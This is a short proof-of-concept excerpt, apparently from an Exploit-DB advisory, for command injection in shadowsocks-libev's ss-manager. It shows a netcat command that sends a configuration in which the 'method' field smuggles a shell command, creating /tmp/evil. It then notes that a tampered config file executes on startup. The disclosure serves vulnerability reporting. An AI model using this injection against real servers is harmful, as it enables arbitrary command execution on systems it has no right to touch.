 exploit-db.com/exploits/43006
Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.